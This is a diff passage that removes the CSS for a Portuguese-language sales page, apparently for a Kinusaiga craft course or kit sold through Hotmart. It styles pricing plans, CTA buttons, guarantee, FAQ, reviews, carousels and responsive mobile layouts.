-    }
-
-    .plan-features .feature-unavailable {
-      color: var(--texto-sub);
-    }
-
-    .feature-unavailable span {
-      text-decoration: line-through;
-      text-decoration-thickness: 1.5px;
-    }
-
-    .gift-item {
-      color: var(--texto) !important;
-      font-size: 0.8rem !important;
-    }
-
-    .gift-item strong {
-      color: var(--marrom-titulo);
-      margin-right: 4px;
-    }
-
-    .plan-price-box {
-      background: transparent;
-      padding: 6px 0;
-      text-align: center;
-      margin-bottom: 20px;
-      border: none;
-    }
-
-    .price-complete {
-      background: transparent;
-      border: none;
-    }
-
-    .price-old {
-      display: block;
-      font-size: 0.78rem;
-      font-weight: 700;
-      color: var(--vermelho);
-      text-decoration: line-through;
-      margin-bottom: 4px;
-    }
-
-    .price-current {
-      font-size: 2rem;
-      font-weight: 800;
-      color: var(--verde);
-      margin: 4px 0;
-      display: block;
-    }
-
-    .price-installments {
-      display: block;
-      font-size: 0.76rem;
-      color: var(--texto-sub);
-      margin-top: 4px;
-    }
-
-    .price-economy,
-    .price-economy strong,
-    .price-economy .green-dot {
-      color: var(--verde) !important;
-    }
-
-    .price-economy {
-      display: block;
-      font-size: 0.8rem;
-      font-weight: 700;
-      margin-top: 8px;
-    }
-
-    .green-dot {
-      color: var(--verde);
-      font-size: 1.2rem;
-    }
-
-    .plan-btn {
-      display: block;
-      width: 100%;
-      text-align: center;
-      padding: 16px 12px;
-      border-radius: 10px;
-      font-size: 0.87rem;
-      font-weight: 800;
-      text-transform: uppercase;
-      letter-spacing: 0.3px;
-      transition: transform 0.18s, opacity 0.18s;
-      text-decoration: none;
-    }
-
-    .plan-btn:hover {
-      transform: translateY(-2px);
-      opacity: 0.92;
-    }
-
-    .missed-item {
-      margin-top: 6px;
-      color: #A0A0A0;
-    }
-
-    .missed-item s,
-    .missed-item strong {
-      color: #A0A0A0;
-      text-decoration: line-through;
-    }
-
-    .btn-basic {
-      background: #E5DDD0;
-      color: #1B5E20;
-      border: 2px solid #1B5E20;
-    }
-
-    .btn-complete {
-      position: relative;
-      overflow: hidden;
-      background: #39B574;
-      color: #fff;
-      border: none;
-      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.12);
-      animation: pulse-button-cta 2s infinite;
-    }
-
-    .btn-complete::after {
-      content: '';
-      position: absolute;
-      top: 0;
-      left: -75%;
-      width: 50%;
-      height: 100%;
-      background: linear-gradient(120deg, transparent 0%, rgba(255, 255, 255, 0.25) 50%, transparent 100%);
-      animation: cta-shimmer 2s ease-in-out infinite;
-      pointer-events: none;
-    }
-
-    .btn-complete:hover {
-      animation-play-state: paused;
-      transform: scale(1.02) translateY(-2px);
-      background: #32A267;
-      box-shadow: 0 6px 20px rgba(50, 162, 103, 0.5);
-    }
-
-    .complete-price-notice {
-      margin-top: 16px;
-      padding: 4px 8px 0;
-      background: transparent;
-      color: var(--marrom-titulo);
-      text-align: center;
-    }
-
-    .complete-price-notice p {
-      margin: 0;
-      font-size: 0.82rem;
-      line-height: 1.45;
-    }
-
-    .complete-price-notice-title {
-      margin-bottom: 12px !important;
-      font-weight: 800;
-    }
-
-    .complete-price-notice strong {
-      color: #A05E2B;
-      font-weight: 900;
-    }
-
-    @keyframes pulse-button-cta {
-      0% {
-        transform: scale(1);
-        box-shadow: 0 0 0 0 rgba(57, 181, 116, 0.6);
-      }
-
-      70% {
-        transform: scale(1.04);
-        box-shadow: 0 0 0 12px rgba(57, 181, 116, 0);
-      }
-
-      100% {
-        transform: scale(1);
-        box-shadow: 0 0 0 0 rgba(57, 181, 116, 0);
-      }
-    }
-
-    .tag-bestseller {
-      position: absolute;
-      top: -14px;
-      left: 50%;
-      transform: translateX(-50%);
-      background: #3A8153;
-      color: #FFFFFF;
-      padding: 6px 22px;
-      border-radius: 50px;
-      font-size: 0.78rem;
-      font-weight: 800;
-      white-space: nowrap;
-      box-shadow: 0 4px 14px rgba(0, 0, 0, 0.15);
-    }
-
-    .tag-2x {
-      background: rgba(44, 153, 99, 0.15);
-      color: #5DCC6A;
-      text-align: center;
-      padding: 8px 12px;
-      border-radius: 8px;
-      font-size: 0.78rem;
-      font-weight: 700;
-      margin-bottom: 16px;
-      border: 1px solid rgba(44, 153, 99, 0.30);
-    }
-
-    .plan-popular-alert {
-      text-align: center;
-      margin-top: 22px;
-      padding: 18px 16px;
-      background: #FFF9EB;
-      border-radius: 12px;
-      border: 1.5px dashed rgba(232, 171, 62, 0.7);
-    }
-
-    .plan-popular-alert p {
-      font-size: 0.85rem;
-      color: #A05E2B;
-      font-weight: 800;
-      margin-bottom: 14px;
-      font-style: normal;
-    }
-
-    .arrow-down-circle {
-      display: flex;
-      justify-content: center;
-      align-items: center;
-      background: var(--laranja);
-      color: #fff;
-      width: 34px;
-      height: 34px;
-      border-radius: 50%;
-      margin: 0 auto;
-      animation: bounce-arrow 0.7s ease-in-out infinite alternate;
-      box-shadow: 0 4px 10px rgba(232, 171, 62, 0.3);
-    }
-
-    @keyframes bounce-arrow {
-      from {
-        transform: translateY(-4px);
-      }
-
-      to {
-        transform: translateY(4px);
-      }
-    }
-
-    .urgency-seal-text {
-      font-size: 0.82rem;
-      color: #E53E3E;
-      margin-top: 14px;
-      margin-bottom: 6px;
-      text-align: center;
-    }
-
-    .hotmart-seal {
-      width: 100%;
-      max-width: 160px;
-      display: block;
-      margin: 20px auto 0;
-      opacity: 1;
-    }
-
-    .animated-circle {
-      animation: wobble-circle 1.8s ease-in-out infinite alternate;
-    }
-
-    .circle-path,
-    .circle-path-delay {
-      stroke-dasharray: 1;
-      stroke-dashoffset: 1;
-    }
-
-    .draw-active .circle-path {
-      animation: drawCircle 1.5s ease-out forwards;
-    }
-
-    .draw-active .circle-path-delay {
-      animation: drawCircle 1.5s ease-out forwards;
-      animation-delay: 0.3s;
-    }
-
-    @keyframes drawCircle {
-      to {
-        stroke-dashoffset: 0;
-      }
-    }
-
-    @keyframes wobble-circle {
-      0% {
-        transform: scale(1) rotate(0deg);
-        opacity: 0.9;
-      }
-
-      100% {
-        transform: scale(1.06, 0.96) rotate(2deg);
-        opacity: 1;
-      }
-    }
-
-    /* GUARANTEE */
-    .guarantee-section {
-      background: var(--escuro);
-      padding: 70px 20px;
-    }
-
-    .guarantee-container {
-      display: flex;
-      align-items: center;
-      gap: 48px;
-      max-width: 800px;
-    }
-
-    .guarantee-img-col {
-      flex-shrink: 0;
-    }
-
-    .guarantee-seal {
-      width: 180px;
-    }
-
-    .guarantee-title {
-      font-size: 1.4rem;
-      font-weight: 800;
-      color: #F0D9B8;
-      text-transform: uppercase;
-      margin-bottom: 16px;
-      line-height: 1.3;
-    }
-
-    .guarantee-content p {
-      font-size: 0.92rem;
-      color: #9A8878;
-      line-height: 1.7;
-      margin-bottom: 14px;
-    }
-
-    .guarantee-content strong {
-      color: #F0D9B8;
-    }
-
-    .guarantee-risk {
-      font-size: 0.88rem;
-      font-weight: 700;
-      color: var(--verde) !important;
-      text-transform: uppercase;
-      letter-spacing: 0.5px;
-    }
-
-    /* FAQ */
-    .faq-section {
-      background: var(--fundo-alt);
-      padding: 72px 20px;
-    }
-
-    .faq-title {
-      text-align: center;
-      margin-bottom: 40px;
-      color: var(--marrom-titulo);
-    }
-
-    .faq-list {
-      max-width: 720px;
-      margin: 0 auto;
-      display: flex;
-      flex-direction: column;
-      gap: 12px;
-    }
-
-    .faq-item {
-      border: 1px solid var(--borda);
-      border-radius: 10px;
-      overflow: hidden;
-      background: #fff;
-    }
-
-    .faq-question {
-      width: 100%;
-      background: none;
-      border: none;
-      padding: 18px 20px;
-      display: flex;
-      justify-content: space-between;
-      align-items: center;
-      gap: 12px;
-      text-align: left;
-      font-family: 'Montserrat', sans-serif;
-      font-size: 0.9rem;
-      font-weight: 700;
-      color: var(--marrom-titulo);
-      cursor: pointer;
-      transition: background 0.2s;
-    }
-
-    .faq-question:hover {
-      background: var(--fundo-alt);
-    }
-
-    .faq-icon {
-      font-size: 1.3rem;
-      font-weight: 400;
-      color: var(--marrom);
-      flex-shrink: 0;
-      transition: transform 0.25s;
-    }
-
-    .faq-item.open .faq-icon {
-      transform: rotate(45deg);
-    }
-
-    .faq-answer {
-      max-height: 0;
-      overflow: hidden;
-      transition: max-height 0.35s ease, padding 0.25s ease;
-      padding: 0 20px;
-    }
-
-    .faq-item.open .faq-answer {
-      max-height: 300px;
-      padding: 0 20px 18px;
-    }
-
-    .faq-answer p {
-      font-size: 0.86rem;
-      color: var(--texto-sub);
-      line-height: 1.7;
-    }
-
-    /* FOOTER */
-    .site-footer {
-      background: #111;
-      padding: 40px 20px;
-      text-align: center;
-    }
-
-    .footer-container p {
-      font-size: 0.78rem;
-      color: #A0A0A0;
-      margin-bottom: 10px;
-    }
-
-    .footer-disclaimer {
-      line-height: 1.7;
-      max-width: 700px;
-      margin: 0 auto;
-    }
-
-    /* RESPONSIVE */
-    @media (max-width: 640px) {
-      .headline {
-        font-size: 1.6rem;
-      }
-
-      .section-title {
-        font-size: 1.25rem;
-      }
-
-      .plans-grid {
-        grid-template-columns: 1fr;
-      }
-
-      .features-grid {
-        grid-template-columns: 1fr;
-      }
-
-      .bonus-grid {
-        grid-template-columns: 1fr;
-      }
-
-      .artist-list {
-        columns: 1;
-      }
-
-      .artesanatos-grid {
-        grid-template-columns: repeat(2, 1fr);
-      }
-
-      .trust-badges-hero {
-        gap: 8px;
-        padding-top: 14px;
-        flex-direction: column;
-        align-items: center;
-      }
-
-      .trust-item {
-        flex-direction: row;
-        gap: 8px;
-        font-size: 0.72rem;
-      }
-
-      .trust-icon-wrap {
-        width: 28px;
-        height: 28px;
-        flex-shrink: 0;
-      }
-
-      .trust-item svg {
-        width: 14px;
-        height: 14px;
-      }
-
-      .guarantee-container {
-        flex-direction: column;
-        text-align: center;
-      }
-
-      .guarantee-img-col {
-        margin-bottom: 20px;
-      }
-
-      .urgency-card {
-        padding: 36px 24px;
-      }
-
-      .deliverables-box {
-        padding: 36px 24px;
-      }
-
-      .cta-button {
-        font-size: 0.92rem;
-        padding: 16px 28px;
-      }
-    }
-
-    /* ===== KINUSAIGA — BLOCOS NOVOS ===== */
-    .hero-kicker {
-      color: #E3DDDD;
-      font-weight: 400;
-      font-size: 1.05rem;
-      margin: 14px 0 4px;
-    }
-
-    .cta-microcopy {
-      margin-top: 10px;
-      font-size: 0.68rem;
-      letter-spacing: 0.45px;
-      font-weight: 600;
-      color: #C8B8A8;
-    }
-
-    .img-placeholder {
-      width: 100%;
-      height: 100%;
-      min-height: 160px;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      text-align: center;
-      padding: 12px;
-      font-size: 0.72rem;
-      font-weight: 700;
-      letter-spacing: 1px;
-      color: var(--marrom);
-      background: repeating-linear-gradient(45deg, var(--fundo-alt), var(--fundo-alt) 12px, #FFFFFF 12px, #FFFFFF 24px);
-      border-radius: 10px;
-    }
-
-    .img-placeholder--hero {
-      min-height: 300px;
-      border: 2px dashed var(--laranja);
-    }
-
-    .carousel-item--vertical {
-      width: 220px;
-      height: 300px;
-      background: #fff;
-    }
-
-    .carousel-item--vertical img {
-      object-fit: contain;
-    }
-
-
-    .block-title {
-      text-align: center;
-      font-size: 1.35rem;
-      font-weight: 900;
-      text-transform: uppercase;
-      color: var(--marrom-titulo);
-      margin-top: 40px;
-      line-height: 1.35;
-    }
-
-    .block-text {
-      text-align: center;
-      max-width: 640px;
-      margin: 14px auto 0;
-      color: var(--texto-sub);
-      font-size: 1rem;
-      line-height: 1.7;
-    }
-
-    /* PASSO A PASSO */
-    .steps-section {
-      background: var(--fundo-alt);
-      padding: 60px 0;
-    }
-
-    .steps-list {
-      display: flex;
-      flex-direction: column;
-      gap: 14px;
-      margin-top: 34px;
-    }
-
-    .step-card {
-      display: flex;
-      align-items: flex-start;
-      gap: 16px;
-      background: #FFFFFF;
-      border: 1px solid var(--borda);
-      border-left: 4px solid var(--rosa);
-      border-radius: 12px;
-      padding: 18px 20px;
-    }
-
-    .step-number {
-      flex-shrink: 0;
-      width: 38px;
-      height: 38px;
-      border-radius: 50%;
-      background: var(--rosa);
-      color: #FFFFFF;
-      font-weight: 900;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-    }
-
-    .step-text h3 {
-      font-size: 1rem;
-      font-weight: 900;
-      text-transform: uppercase;
-      color: var(--marrom-titulo);
-      letter-spacing: 0.5px;
-    }
-
-    .step-text p {
-      margin-top: 6px;
-      color: var(--texto-sub);
-      font-size: 0.93rem;
-      line-height: 1.6;
-    }
-
-    .steps-footer {
-      text-align: center;
-      margin-top: 26px;
-      font-weight: 700;
-      color: var(--rosa);
-    }
-
-    .feature-text p {
-      margin-top: 6px;
-      color: var(--texto-sub);
-      font-size: 0.9rem;
-      line-height: 1.55;
-    }
-
-    /* IDEAL PARA VOCÊ — COMPACTO */
-    .deliverables-section--compact {
-      padding: 50px 16px;
-      background: #FFFFFF;
-    }
-
-    .ideal-grid {
-      display: grid;
-      grid-template-columns: repeat(2, 1fr);
-      gap: 12px;
-      max-width: 560px;
-      margin: 24px auto 0;
-    }
-
-    .ideal-card {
-      background: #FFFFFF;
-      border: 1px solid var(--borda);
-      border-radius: 12px;
-      padding: 14px 12px;
-      text-align: center;
-      box-shadow: 0 2px 8px rgba(42, 17, 29, 0.05);
-    }
-
-    .ideal-card .ideal-emoji {
-      display: block;
-      font-size: 1.6rem;
-      line-height: 1;
-      margin-bottom: 8px;
-    }
-
-    .ideal-card p {
-      font-size: 0.82rem;
-      font-weight: 700;
-      color: var(--marrom-titulo);
-      line-height: 1.35;
-      margin: 0;
-    }
-
-    @media (max-width: 480px) {
-      .ideal-grid {
-        grid-template-columns: 1fr;
-        gap: 10px;
-      }
-
-      .ideal-card {
-        display: flex;
-        align-items: center;
-        gap: 12px;
-        text-align: left;
-        padding: 12px 14px;
-      }
-
-      .ideal-card .ideal-emoji {
-        margin-bottom: 0;
-        font-size: 1.4rem;
-      }
-
-      .ideal-card p {
-        font-size: 0.9rem;
-      }
-    }
-
-.bonus-img-placeholder { background: #FFFFFF; display: flex; align-items: center; justify-content: center; overflow: hidden; }
-.bonus-img { width: 100%; height: 100%; object-fit: contain; padding: 8px; }
-
-/* Imagem do kit sem moldura, borda ou sombra */
-.kit-product-img {
-  display: block;
-  width: 100%;
-  height: auto;
-  object-fit: contain;
-  border: 0;
-  border-radius: 0;
-  box-shadow: none;
-  background: transparent;
-}
-.kit-product-img--hero { max-width: 600px; margin: 0 auto; }
-.kit-product-img--deliverables { max-width: 460px; margin: 0 auto 28px; }
-.plan-img-frame .plan-img.kit-product-img { border-radius: 10px; box-shadow: none; }
-
-/* ===== REVISÃO MOBILE — COMPACTAÇÃO, TÍTULOS, CARROSSÉIS, IMAGENS ===== */
-
-/* Títulos de seção uniformes */
-.section-title,
-.carousel-section .section-title,
-.testimonials-section .section-title,
-.features-section .section-title,
-.deliverables-section .section-title,
-.bonus-section .section-title,
-.plans-section .section-title {
-  font-size: clamp(1.25rem, 5.2vw, 1.7rem);
-  font-weight: 800;
-  line-height: 1.22;
-  letter-spacing: 0.3px;
-}
-/* subtítulos e títulos de card mantêm escala própria */
-.block-title { font-size: clamp(1.05rem, 4.2vw, 1.3rem); line-height: 1.3; margin-top: 28px; }
-.bonus-title, .step-text h3, .plan-title { font-size: inherit; }
-
-/* HERO compacto */
-.hero-section { padding: 16px 18px 32px; }
-.collection-badge { margin-bottom: 10px; }
-.headline {
-  font-size: clamp(1.05rem, 5.45vw, 2.3rem);
-  line-height: 1.14;
-  letter-spacing: -0.4px;
-  margin-bottom: 10px;
-  max-width: 22ch;
-  text-wrap: balance;
-}
-.hero-kicker { margin: 6px 0 0; font-size: clamp(0.95rem, 3.8vw, 1.05rem); }
-.image-wrapper { margin: 12px auto 0; }
-.hero-badges { margin: 14px auto 0; }
-.hero-badges-text { margin-bottom: 10px; }
-.subheadline { margin: 12px auto 14px; }
-.hero-section .cta-container { margin-top: 8px; }
-
-/* Imagens: proteção (sem afetar swipe, botões ou texto) */
-img {
-  -webkit-user-drag: none;
-  user-select: none;
-  -webkit-user-select: none;
-  -webkit-touch-callout: none;
-  pointer-events: auto;
-}
-
-/* CARROSSÉIS — arraste + auto-scroll via JS */
-.carousel-container {
-  cursor: grab;
-  touch-action: pan-y;
-  overscroll-behavior-x: contain;
-}
-.carousel-container.is-dragging { cursor: grabbing; }
-.carousel-container.js-carousel .carousel-track {
-  animation: none !important;
-  will-change: transform;
-}
-.carousel-track { padding: 6px 0; }
-.carousel-header { margin-bottom: 20px; }
-@media (prefers-reduced-motion: reduce) {
-  .carousel-track { animation: none !important; }
-}
-
-/* Bônus: badge dentro da seção, colada no grid */
-.bonus-transition { margin-top: 36px; }
-.bonus-tag-wrap { text-align: center; margin: 0 0 16px; }
-.bonus-section { padding: 32px 18px 48px; }
-.bonus-grid { gap: 16px; }
-
-/* Espaçamentos gerais mais compactos */
-.carousel-section,
-.testimonials-section,
-.steps-section { padding: 40px 0; }
-.deliverables-section { padding: 44px 18px; }
-.cta-container { margin-top: 24px; }
-.block-text { margin-top: 10px; }
-.img-placeholder--hero { min-height: 220px; }
-
-@media (max-width: 640px) {
-  .top-bar { font-size: 0.7rem; padding: 8px 12px; }
-  .hero-section { padding: 12px 12px 28px; }
-  .collection-badge { margin-bottom: 10px; padding: 5px 16px; }
-  .headline { margin-bottom: 6px; max-width: 100%; line-height: 1.1; }
-  .hero-kicker { margin-top: 6px; }
-  .image-wrapper { margin: 10px auto 0; max-width: min(76vw, 290px); }
-  .kit-product-img--hero { max-width: 290px; }
-  .hero-badges { margin-top: 9px; }
-  .hero-badges-text { font-size: 0.88rem; line-height: 1.4; margin-bottom: 8px; }
-  .hero-badges-pills { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 6px; max-width: 330px; margin: 0 auto; }
-  .hero-pill { padding: 6px 8px; font-size: 0.68rem; letter-spacing: 0.2px; white-space: nowrap; }
-  .hero-pill:nth-child(3) { grid-column: 1 / -1; justify-self: center; }
-  .subheadline { font-size: 0.94rem; line-height: 1.4; margin: 12px auto 10px; }
-  .img-placeholder--hero { min-height: 180px; }
-
-  .carousel-section,
-  .testimonials-section { padding: 28px 0; }
-  .deliverables-section { padding: 30px 16px; }
-  .bonus-section { padding: 26px 16px 24px; }
-  .carousel-header { margin-bottom: 16px; padding: 0 16px; }
-  .hero-section .cta-container { margin-top: 6px; }
-  .cta-button { width: 100%; max-width: 340px; padding: 15px 18px; font-size: 0.88rem; letter-spacing: 0.5px; }
-  .hero-section .cta-microcopy { margin-top: 8px; font-size: 0.62rem; letter-spacing: 0.25px; }
-  .container { padding: 0 16px; }
-  .block-title { margin-top: 18px; }
-  .steps-list { margin-top: 20px; }
-  .bonus-transition { margin-top: 22px; }
-  .bonus-transition h3 { font-size: 1.05rem; line-height: 1.35; }
-
-  .carousel-item--vertical { width: 150px; height: 205px; }
-  .carousel-track { gap: 10px; }
-
-  .steps-section { padding: 24px 0; }
-  .steps-section .features-subtitle {
-    margin: 6px auto 0;
-    font-size: 0.8rem;
-    line-height: 1.3;
-  }
-  .steps-list {
-    gap: 8px;
-    margin-top: 14px;
-  }
-  .step-card {
-    gap: 10px;
-    padding: 10px 12px;
-    border-left-width: 3px;
-    border-radius: 9px;
-  }
-  .step-number {
-    width: 28px;
-    height: 28px;
-    font-size: 0.82rem;
-  }
-  .step-text h3 {
-    font-size: 0.84rem;
-    line-height: 1.15;
-  }
-  .step-text p {
-    margin-top: 3px;
-    font-size: 0.78rem;
-    line-height: 1.35;
-  }
-  .steps-footer {
-    margin-top: 14px;
-    font-size: 0.82rem;
-    line-height: 1.3;
-  }
-
-  .deliverables-section--compact { padding: 28px 16px; }
-  .ideal-grid { margin-top: 16px; }
-  .deliverables-box { padding: 24px 16px; }
-  .kit-product-img--deliverables { margin-bottom: 18px; }
-  .deliverables-more { margin-top: 20px; }
-
-  .bonus-tag-wrap { margin-bottom: 12px; }
-  .bonus-grid { gap: 12px; }
-  .bonus-content { padding: 14px; gap: 6px; }
-  .bonus-desc { line-height: 1.45; }
-
-  .plans-section { padding: 28px 0 34px; }
-  .plans-header { padding: 0 16px 18px; }
-  .promo-tag-red {
-    padding: 7px 16px;
-    margin-bottom: 12px;
-    font-size: 0.7rem;
-    line-height: 1.25;
-  }
-  .plans-divider { max-width: 160px; margin-top: 12px; }
-  .plans-grid { gap: 16px; }
-  .plan-card { padding: 24px 16px; border-radius: 16px; }
-  .plan-title { margin-bottom: 14px; }
-  .tag-2x { padding: 7px 8px; font-size: 0.7rem; line-height: 1.25; }
-
-  .guarantee-section { padding: 34px 16px; }
-  .guarantee-container { gap: 18px; }
-  .guarantee-img-col { margin-bottom: 0; }
-  .guarantee-seal { width: 135px; }
-  .guarantee-title { margin-bottom: 10px; }
-  .guarantee-content p { line-height: 1.55; margin-bottom: 10px; }
-
-  .faq-section { padding: 34px 16px; }
-  .faq-title { margin-bottom: 22px; }
-  .faq-list { gap: 8px; }
-  .faq-question { padding: 14px 15px; }
-  .faq-item.open .faq-answer { padding: 0 15px 14px; }
-  .faq-answer { padding-inline: 15px; }
-  .faq-answer p { line-height: 1.55; }
-
-  .site-footer { padding: 28px 16px; }
-
-  .plan-basic .plan-popular-alert {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    gap: 8px;
-    margin-top: 14px;
-    padding: 9px 11px;
-    border-radius: 9px;
-    text-align: left;
-  }
-  .plan-basic .plan-popular-alert p {
-    margin: 0;
-    font-size: 0.72rem;
-    line-height: 1.3;
-  }
-  .plan-basic .arrow-down-circle {
-    width: 26px;
-    height: 26px;
-    margin: 0;
-    flex: 0 0 26px;
-  }
-  .plan-basic .arrow-down-circle svg { width: 14px; height: 14px; }
-}
-
-@media (max-width: 360px) {
-  .carousel-item--vertical { width: 132px; height: 180px; }
-  .hero-section { padding: 10px 10px 24px; }
-  .image-wrapper { max-width: min(74vw, 260px); }
-  .hero-pill { font-size: 0.64rem; padding-inline: 6px; }
-  .plan-basic .plan-popular-alert p { font-size: 0.68rem; }
-  .cta-button { font-size: 0.8rem; padding: 14px 12px; }
-  .container { padding: 0 12px; }
-}
-
-/* nada deve estourar a largura */
-img, .carousel-item, .bonus-card, .step-card { max-width: 100%; }
-
-/* No desktop, mantém a página coberta por uma tela branca. O mobile não é afetado. */
-.desktop-loading-screen {
-  display: none;
-}
-
-@media (min-width: 769px) {
-  html:has(.desktop-loading-screen),
-  body:has(.desktop-loading-screen) {
-    overflow: hidden;
-  }
-
-  .desktop-loading-screen {
-    position: fixed;
-    inset: 0;
-    z-index: 2147483647;
-    display: grid;
-    place-items: center;
-    background: #fff;
-    color: #6f6767;
-    font-family: "Montserrat", sans-serif;
-    font-size: 1rem;
-    font-weight: 600;
-  }
-}
-
-/* Adia o trabalho de renderização das seções distantes da primeira tela. */
-.steps-section,
-.deliverables-section,
-.bonus-section,
-.plans-section,
-.guarantee-section,
-.faq-section,
-.site-footer {
-  content-visibility: auto;
-  contain-intrinsic-size: auto 800px;
-}
-
-/* Carrossel 3 (experiências): fotos preenchem a célula por completo, sem faixas nas bordas */
-#carousel3 .carousel-item--vertical {
-  border: none;
-  background: #ffffff;
-}
-#carousel3 .carousel-item--vertical img {
-  object-fit: cover;
-  object-position: center;
-}
-
-/* ===== Carrossel de vídeos — passos ===== */
-.steps-subtitle { text-align: center; max-width: 620px; margin: 14px auto 0; color: var(--texto-sub); font-size: 1rem; line-height: 1.7; }
-.steps-section .section-title { text-align: center; }
-.steps-carousel { --step-slide-w: 82%; position: relative; margin-top: 10px; }
-.steps-viewport { overflow: hidden; padding: 0 0 10px; touch-action: pan-y; }
-.steps-track { display: flex; gap: 14px; transition: transform .45s cubic-bezier(.22,.8,.3,1); will-change: transform; }
-.step-slide { flex: 0 0 var(--step-slide-w); background: #fff; border: 1px solid var(--borda); border-radius: 16px; overflow: hidden; box-shadow: 0 10px 26px -14px rgba(60,30,40,.25); transform: scale(.93); opacity: .5; transition: transform .45s cubic-bezier(.22,.8,.3,1), opacity .45s; user-select: none; }
-.step-slide.is-active { transform: scale(1); opacity: 1; }
-.step-video-wrap { position: relative; aspect-ratio: 1 / 1; background: #000; }
-.step-video-wrap video { width: 100%; height: 100%; object-fit: cover; display: block; pointer-events: none; }
-.step-tag { position: absolute; top: 12px; left: 12px; z-index: 2; background: var(--rosa); color: #fff; font-size: .68rem; font-weight: 900; letter-spacing: 1.2px; padding: 6px 12px; border-radius: 999px; box-shadow: 0 4px 12px -4px rgba(0,0,0,.35); }
-.step-body { padding: 18px 20px 22px; text-align: center; }
-.step-body h3 { font-size: 1.05rem; font-weight: 900; text-transform: uppercase; color: var(--marrom-titulo); letter-spacing: .5px; }
-.step-body p { margin-top: 8px; color: var(--texto-sub); font-size: .92rem; line-height: 1.65; }
-.steps-arrow { position: absolute; top: 38%; z-index: 3; width: 44px; height: 44px; border: none; border-radius: 50%; background: var(--rosa); color: #fff; display: flex; align-items: center; justify-content: center; cursor: pointer; box-shadow: 0 6px 16px -6px rgba(0,0,0,.4); transition: transform .2s, background .2s; }
-.steps-arrow:hover { transform: scale(1.08); }
-.steps-arrow--prev { left: -6px; }
-.steps-arrow--next { right: -6px; }
-.steps-dots { display: flex; justify-content: center; gap: 9px; margin-top: 20px; }
-.steps-dot { width: 11px; height: 11px; border: none; border-radius: 50%; background: #E4D2C6; cursor: pointer; padding: 0; transition: background .3s, transform .3s; }
-.steps-dot.is-active { background: var(--rosa); animation: steps-dot-pulse 1.6s ease-out infinite; }
-@keyframes steps-dot-pulse {
-  0% { box-shadow: 0 0 0 0 color-mix(in srgb, var(--rosa) 45%, transparent); transform: scale(1); }
-  50% { transform: scale(1.25); }
-  100% { box-shadow: 0 0 0 9px transparent; transform: scale(1); }
-}
-@media (min-width: 768px) {
-  .steps-carousel { --step-slide-w: 52%; }
-  .steps-arrow--prev { left: -22px; }
-  .steps-arrow--next { right: -22px; }
-}
-@media (max-width: 480px) {
-  .steps-carousel { --step-slide-w: 78%; }
-  .steps-arrow { width: 38px; height: 38px; top: 34%; }
-  .step-body { padding: 14px 16px 18px; }
-}
-
-/* ===== AVALIAÇÕES (carrossel arrastável, entre oferta e garantia) ===== */
-.reviews-section {
-  background: #FFFDFB;
-  padding: 34px 0 38px;
-  overflow: hidden;
-}
-.reviews-stars {
-  color: #D99A2B;
-  letter-spacing: 2.5px;
-  font-size: 0.8rem;
-  line-height: 1;
-}
-.reviews-carousel .carousel-track { align-items: stretch; gap: 16px; }
-.review-card {
-  position: relative;
-  flex: 0 0 auto;
-  width: 300px;
-  display: flex;
-  flex-direction: column;
-  gap: 14px;
-  background: #FAF3E9;
-  border: 1px solid rgba(42, 17, 29, 0.07);
-  border-radius: 20px;
-  padding: 22px 22px 24px;
-  text-align: left;
-  overflow: hidden;
-}
-.review-head {
-  display: flex;
-  align-items: center;
-  gap: 12px;
-}
-.review-meta {
-  display: flex;
-  flex-direction: column;
-  gap: 4px;
-  min-width: 0;
-}
-.review-text {
-  color: var(--texto-sub);
-  font-size: 0.95rem;
-  line-height: 1.65;
-  flex: 1 1 auto;
-}
-.review-avatar {
-  flex: 0 0 auto;
-  width: 42px;
-  height: 42px;
-  border-radius: 50%;
-  display: block;
-  object-fit: cover;
-  object-position: center;
-  background: #EADFD3;
-}
-.review-author {
-  font-weight: 700;
-  font-size: 0.9rem;
-  line-height: 1.25;
-  color: var(--marrom-titulo);
-  letter-spacing: 0.1px;
-}
-@media (max-width: 640px) {
-  .reviews-section { padding: 28px 0 32px; }
-  .review-card { width: 272px; padding: 20px 18px 22px; }
-  .review-avatar { width: 38px; height: 38px; }
-}
-
-/* ===== MÓDULOS DO CURSO ===== */
-.modules-section {
-  background: var(--fundo);
-  padding: 60px 0;
-  text-align: center;
-  content-visibility: auto;
-  contain-intrinsic-size: auto 900px;
-}
-
-.modules-list {
-  display: grid;
-  grid-template-columns: repeat(2, 1fr);
-  gap: 14px;
-  max-width: 760px;
-  margin: 32px auto 0;
-  text-align: left;
-}
-
-.module-card {
-  display: flex;
-  align-items: flex-start;
-  gap: 14px;
-  background: #FFFFFF;
-  border: 1px solid var(--borda);
-  border-radius: 12px;
-  padding: 16px;
-  box-shadow: 0 2px 8px rgba(42, 17, 29, 0.05);
-}
-
-.module-num {
-  flex-shrink: 0;
-  display: grid;
-  place-items: center;
-  width: 42px;
-  height: 42px;
-  border-radius: 10px;
-  background: var(--escuro);
-  color: var(--laranja);
-  font-size: 1rem;
-  font-weight: 900;
-}
-
-.module-body h3 {
-  font-size: 0.98rem;
-  font-weight: 800;
-  color: var(--marrom-titulo);
-  line-height: 1.3;
-  margin-bottom: 4px;
-}
-
-.module-body p {
-  font-size: 0.86rem;
-  color: var(--texto-sub);
-  line-height: 1.5;
-}
-
-.modules-extra {
-  display: flex;
-  align-items: center;
-  gap: 12px;
-  max-width: 760px;
-  margin: 18px auto 0;
-  padding: 16px 18px;
-  border-radius: 12px;
-  background: var(--escuro);
-  text-align: left;
-}
-
-.modules-extra-emoji {
-  font-size: 1.6rem;
-  line-height: 1;
-}
-
-.modules-extra p {
-  color: #E3DDDD;
-  font-size: 0.92rem;
-  line-height: 1.5;
-}
-
-.modules-extra strong {
-  color: var(--laranja);
-}
-
-@media (max-width: 640px) {
-  .modules-section {
-    padding: 44px 0;
-  }
-
-  .modules-list {
-    grid-template-columns: 1fr;
-    gap: 10px;
-  }
-
-  .module-card {
-    padding: 14px;
-  }
-}
-
-/* Imagem do kit tem fundo claro: cantos arredondados sobre as secoes escuras */
-.kit-product-img--hero,
-.kit-product-img--deliverables {
-  border-radius: 16px;
-}
-
-/* Sem ícone de imagem quebrada enquanto a imagem do carrossel aguarda */
-img[data-src] { visibility: hidden; }
-
-/* Três bônus lado a lado no computador */
-@media (min-width: 641px) {
